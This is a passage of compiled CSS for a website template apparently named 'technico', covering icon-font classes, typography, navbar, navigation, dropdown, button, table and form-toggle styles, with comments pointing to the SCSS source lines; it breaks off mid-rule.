/* line 864, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-info-alt:before {
  content: "\e717";
}

/* line 867, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-help-alt:before {
  content: "\e718";
}

/* line 870, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-headphone-alt:before {
  content: "\e719";
}

/* line 873, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-hand-point-up:before {
  content: "\e71a";
}

/* line 876, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-hand-point-right:before {
  content: "\e71b";
}

/* line 879, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-hand-point-left:before {
  content: "\e71c";
}

/* line 882, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-hand-point-down:before {
  content: "\e71d";
}

/* line 885, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-gallery:before {
  content: "\e71e";
}

/* line 888, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-face-smile:before {
  content: "\e71f";
}

/* line 891, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-face-sad:before {
  content: "\e720";
}

/* line 894, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-credit-card:before {
  content: "\e721";
}

/* line 897, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-skip-forward:before {
  content: "\e722";
}

/* line 900, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-skip-backward:before {
  content: "\e723";
}

/* line 903, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-record:before {
  content: "\e724";
}

/* line 906, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-eject:before {
  content: "\e725";
}

/* line 909, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-comments-smiley:before {
  content: "\e726";
}

/* line 912, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-brush-alt:before {
  content: "\e727";
}

/* line 915, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-youtube:before {
  content: "\e728";
}

/* line 918, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-vimeo:before {
  content: "\e729";
}

/* line 921, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-twitter:before {
  content: "\e72a";
}

/* line 924, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-time:before {
  content: "\e72b";
}

/* line 927, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-tumblr:before {
  content: "\e72c";
}

/* line 930, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-skype:before {
  content: "\e72d";
}

/* line 933, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-share:before {
  content: "\e72e";
}

/* line 936, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-share-alt:before {
  content: "\e72f";
}

/* line 939, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-rocket:before {
  content: "\e730";
}

/* line 942, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pinterest:before {
  content: "\e731";
}

/* line 945, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-new-window:before {
  content: "\e732";
}

/* line 948, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-microsoft:before {
  content: "\e733";
}

/* line 951, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-list-ol:before {
  content: "\e734";
}

/* line 954, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-linkedin:before {
  content: "\e735";
}

/* line 957, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-sidebar-2:before {
  content: "\e736";
}

/* line 960, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-grid4-alt:before {
  content: "\e737";
}

/* line 963, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-grid3-alt:before {
  content: "\e738";
}

/* line 966, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-grid2-alt:before {
  content: "\e739";
}

/* line 969, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-column4-alt:before {
  content: "\e73a";
}

/* line 972, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-column3-alt:before {
  content: "\e73b";
}

/* line 975, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-column2-alt:before {
  content: "\e73c";
}

/* line 978, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-instagram:before {
  content: "\e73d";
}

/* line 981, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-google:before {
  content: "\e73e";
}

/* line 984, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-github:before {
  content: "\e73f";
}

/* line 987, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-flickr:before {
  content: "\e740";
}

/* line 990, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-facebook:before {
  content: "\e741";
}

/* line 993, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-dropbox:before {
  content: "\e742";
}

/* line 996, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-dribbble:before {
  content: "\e743";
}

/* line 999, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-apple:before {
  content: "\e744";
}

/* line 1002, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-android:before {
  content: "\e745";
}

/* line 1005, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-save:before {
  content: "\e746";
}

/* line 1008, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-save-alt:before {
  content: "\e747";
}

/* line 1011, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-yahoo:before {
  content: "\e748";
}

/* line 1014, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-wordpress:before {
  content: "\e749";
}

/* line 1017, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-vimeo-alt:before {
  content: "\e74a";
}

/* line 1020, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-twitter-alt:before {
  content: "\e74b";
}

/* line 1023, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-tumblr-alt:before {
  content: "\e74c";
}

/* line 1026, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-trello:before {
  content: "\e74d";
}

/* line 1029, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-stack-overflow:before {
  content: "\e74e";
}

/* line 1032, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-soundcloud:before {
  content: "\e74f";
}

/* line 1035, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-sharethis:before {
  content: "\e750";
}

/* line 1038, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-sharethis-alt:before {
  content: "\e751";
}

/* line 1041, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-reddit:before {
  content: "\e752";
}

/* line 1044, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pinterest-alt:before {
  content: "\e753";
}

/* line 1047, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-microsoft-alt:before {
  content: "\e754";
}

/* line 1050, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-linux:before {
  content: "\e755";
}

/* line 1053, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-jsfiddle:before {
  content: "\e756";
}

/* line 1056, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-joomla:before {
  content: "\e757";
}

/* line 1059, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-html5:before {
  content: "\e758";
}

/* line 1062, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-flickr-alt:before {
  content: "\e759";
}

/* line 1065, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-email:before {
  content: "\e75a";
}

/* line 1068, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-drupal:before {
  content: "\e75b";
}

/* line 1071, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-dropbox-alt:before {
  content: "\e75c";
}

/* line 1074, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-css3:before {
  content: "\e75d";
}

/* line 1077, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-rss:before {
  content: "\e75e";
}

/* line 1080, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-rss-alt:before {
  content: "\e75f";
}

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_typography.scss */
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Sarabun", sans-serif;
  font-weight: 400;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_typography.scss */
.section-heading {
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 8px;
  text-transform: uppercase;
  padding-bottom: 30px;
  margin-bottom: 30px;
  position: relative;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_typography.scss */
.section-heading:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 40px;
  height: 5px;
  background: white;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_typography.scss */
.sub-section-heading {
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding-bottom: 30px;
  margin-bottom: 30px;
  position: relative;
  display: inline-block;
  width: 100%;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_typography.scss */
.sub-section-heading:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 40px;
  height: 2px;
  background: white;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar {
  padding: 48px 0 16px 0;
  border-bottom: none;
  background: none;
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-brand {
  display: flex;
  flex-direction: column;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-brand img {
  width: 140px;
  height: auto;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-nav {
  margin: 0 auto;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .form-inline {
  background: none;
  padding: 0;
  box-shadow: none;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .form-control {
  margin-bottom: 0;
}

/* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-collapse {
  position: fixed;
  color: #fff;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: #0d0b0d;
  z-index: 1000;
  min-height: 100vh;
}

/* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-collapse .ti-close {
  color: #fff;
  padding: 20px;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-collapse a.nav-link,
.navbar-collapse li,
.navbar-collapse a {
  font-size: 20px;
  letter-spacing: 6px;
  color: #fff !important;
  text-align: center;
  border: none !important;
}

/* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-collapse a.nav-link:before,
.navbar-collapse li:before,
.navbar-collapse a:before {
  display: none;
}

/* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-collapse a.nav-link:hover,
.navbar-collapse li:hover,
.navbar-collapse a:hover {
  text-decoration: none;
}

/* line 55, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .navbar-toggler {
  color: white;
}

/* line 58, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .navbar-toggler-close {
  opacity: 0;
  border: none;
  outline: none !important;
  position: absolute;
  right: 0;
  top: 0;
  padding: 20px;
  z-index: 1;
  background: none;
  display: none;
  transition: opacity 150ms ease-in-out;
  color: #fff;
}

/* line 72, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .show .navbar-toggler-close {
  opacity: 1;
}

/* line 76, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .collapse-column {
  flex-direction: column;
  justify-content: center;
  padding: 64px 32px;
  display: flex;
  min-height: 100vh;
  position: relative;
}

/* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .collapse-logo {
  width: 120px;
  margin-bottom: 60px;
}

/* line 89, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .collapse.show .navbar-toggler-close {
  display: block;
}

/* line 92, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .navbar-toggler {
  border: none;
  outline: none !important;
  right: 0;
  z-index: 1;
}

/* line 98, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-cart {
  position: relative;
}

/* line 100, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-cart-counter {
  position: relative;
  top: -10px;
  right: 10px;
  background: #30d8f0;
  color: #fff;
  width: 15px;
  height: 15px;
  text-align: center;
  line-height: 15px;
  font-size: 10px;
  display: inline-block;
}

/* line 114, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-megamenu {
  display: flex;
}

/* line 116, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar-megamenu li {
  position: static;
}

/* line 120, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.navbar .megamenu {
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
}

/* line 128, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.parallax {
  min-height: calc(100vh - 80px);
  position: relative;
  overflow: hidden;
}

/* line 132, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.parallax .parallax-layer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* line 139, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.parallax .parallax-layer h1 span {
  font-size: 140%;
}

/* line 143, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.parallax .parallax-layer-text {
  z-index: 4;
}

/* line 146, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.parallax .parallax-layer-1 {
  z-index: 3;
  width: 100%;
}

/* line 150, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.parallax .parallax-layer-2 {
  z-index: 2;
  top: -300px;
}

/* line 154, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_navbar.scss */
.parallax .parallax-layer-3 {
  z-index: 1;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-link {
  font-size: 12px;
  color: #141414;
  font-weight: 700;
  transition: all 150ms ease-in-out;
  padding: 16px !important;
  text-transform: uppercase;
  position: relative;
}

/* line 9, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-link:before {
  transition: all 150ms ease-in-out;
  position: absolute;
  left: 0;
  right: 0;
  top: 0px;
  content: "";
  height: 2px;
  background: rgba(255, 255, 255, 0);
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-link:hover:before, .nav-link:focus:before {
  background: rgba(255, 255, 255, 0.5);
}

/* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-link.disabled {
  color: #6c757d;
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-tabs {
  border-bottom: none;
  background: rgba(0, 0, 0, 0.2);
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-tabs .nav-item {
  margin-bottom: -1px;
}

/* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-tabs .nav-link {
  border: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: none;
}

/* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

/* line 56, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #30d8f0;
  background-color: none;
}

/* line 62, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* line 75, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-pills .nav-link {
  border-radius: 0.25rem;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #30d8f0;
}

/* line 86, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_nav.scss */
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: #fff;
}

/* line 2, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_dropdown.scss */
.dropdown-menu {
  color: #fff;
  background-color: #141414;
  background-clip: padding-box;
  padding: 0;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 5px;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_dropdown.scss */
.dropdown-item {
  transition: all 150ms ease-in-out;
  color: rgba(255, 255, 255, 0.7);
  padding: 16px;
  font-size: 14px;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.dropdown-item:hover, .dropdown-item:focus {
  color: #fff;
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0.1);
}

/* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_dropdown.scss */
.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #30d8f0;
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_dropdown.scss */
.dropdown-item.disabled, .dropdown-item:disabled {
  color: rgba(255, 255, 255, 0.2);
  background-color: transparent;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_dropdown.scss */
.dropdown-divider {
  border-color: rgba(255, 255, 255, 0.2);
  margin: 0;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_button.scss */
.btn-default {
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.1);
  color: #30d8f0;
  font-size: 14px;
  font-weight: 700;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_button.scss */
.btn {
  text-transform: capitalize;
  font-weight: 700;
  padding: 12px 30px;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_button.scss */
.btn-primary {
  color: #fff;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_button.scss */
.btn-secondary {
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: #30d8f0;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_button.scss */
.btn-sm, .btn-group-sm > .btn {
  font-size: 12px;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_button.scss */
.btn-md {
  font-size: 14px;
}

/* line 26, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_button.scss */
.btn-lg, .btn-group-lg > .btn {
  font-size: 18px;
}

/* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_button.scss */
button.close,
.close {
  background: #fff;
  color: #30d8f0;
  cursor: pointer;
  font-size: 30px !important;
  font-weight: normal;
  opacity: 1;
  padding: 15px;
  z-index: 10;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_tables.scss */
.table .thead-dark th {
  color: #0d0b0d;
  background-color: #212529;
  border-color: #32383e;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_tables.scss */
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

/* line 24, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_tables.scss */
.table-dark {
  color: rgba(255, 255, 255, 0.7);
  background-color: rgba(20, 20, 20, 0.2);
}

/* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_tables.scss */
.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

/* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_tables.scss */
.table-dark.table-bordered {
  border: 0;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_tables.scss */
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-dark.table-hover tbody tr:hover {
  background-color: rgba(20, 20, 20, 0.4);
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-control {
  border: 1px solid transparent !important;
  border-bottom: 1px solid rgba(48, 216, 240, 0.2) !important;
  background-color: transparent !important;
  color: #141414 !important;
  border-radius: 0;
  padding: 20px 0 20px 0;
  margin: 0 0 48px 0;
  border-radius: none;
  box-shadow: none;
  transition: background 150ms ease-in-out;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

/* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-control:focus {
  background-color: rgba(255, 255, 255, 0.2) !important;
}

/* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-control::placeholder {
  color: #30d8f0;
  opacity: 1;
}

/* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-control:disabled, .form-control[readonly] {
  color: #999 !important;
  background-color: rgba(255, 255, 255, 0);
  opacity: 1;
}

/* line 58, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-control:disabled::placeholder, .form-control[readonly]::placeholder {
  color: #f2f6fb !important;
  opacity: 1;
}

/* line 67, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
select.form-control:focus::-ms-value {
  color: #495057;
  background-color: none;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

/* Form Toggles */
/* line 90, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle {
  position: relative;
  cursor: pointer;
}

/* line 95, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle__item {
  display: block;
  padding-left: 1px;
  padding-right: 1px;
  cursor: pointer;
  width: 43px;
  height: 22px;
  font-style: normal;
  font-weight: 700;
  font-size: 9px;
  color: #d5d7dc;
  border: solid 1px #d5d7dc;
  border-radius: 6.25rem;
}

/* line 110, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle__item i::before,
.form-toggle__item i::after {
  content: "";
  display: block;
  position: absolute;
}

/* line 117, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle__item i::before {
  content: attr(data-uncheck-icon);
  top: 0;
  left: 0;
  width: 100%;
  line-height: 18px;
  text-align: right;
  padding: 2px 7px;
}

/* line 127, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle__item i::after {
  left: 4px;
  width: 16px;
  height: 16px;
  background-color: #d5d7dc;
  border-radius: 50%;
  transform: translateY(-50%);
  transition: left 0.2s ease;
}

/* line 137, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle input[type="checkbox"],
.form-toggle input[type="radio"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

/* line 144, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle input[type="checkbox"]:checked + .form-toggle__item,
.form-toggle input[type="checkbox"]:checked + * .form-toggle__item,
.form-toggle input[type="radio"]:checked + .form-toggle__item,
.form-toggle input[type="radio"]:checked + * .form-toggle__item {
  color: #fff;
  background-color: #59287a;
  border-color: #59287a;
  transition: all 0.3s ease;
}

/* line 154, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle input[type="checkbox"]:checked + .form-toggle__item i:before,
.form-toggle input[type="checkbox"]:checked + * .form-toggle__item i:before,
.form-toggle input[type="radio"]:checked + .form-toggle__item i:before,
.form-toggle input[type="radio"]:checked + * .form-toggle__item i:before {
  content: attr(data-check-icon);
  text-align: left;
}

/* line 162, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-toggle input[type="checkbox"]:checked + .form-toggle__item i::after,
.form-toggle input[type="checkbox"]:checked + * .form-toggle__item i::after,
.form-toggle input[type="radio"]:checked + .form-toggle__item i::after,
.form-toggle input[type="radio"]:checked + * .form-toggle__item i::after {
  left: calc(100% - 19px);
  background-color: #fff;
}

/* line 170, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-valid .form-toggle__item {
  color: #0dd157;
  border: solid 1px #0dd157;
}

/* line 175, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-valid .form-toggle__item i::after {
  background-color: #0dd157;
}

/* line 179, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-valid .form-toggle input[type="checkbox"]:checked + .form-toggle__item,
.is-valid .form-toggle input[type="checkbox"]:checked + * .form-toggle__item,
.is-valid .form-toggle input[type="radio"]:checked + .form-toggle__item,
.is-valid .form-toggle input[type="radio"]:checked + * .form-toggle__item {
  background-color: #0dd157;
  border-color: #0dd157;
}

/* line 187, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-invalid .form-toggle__item {
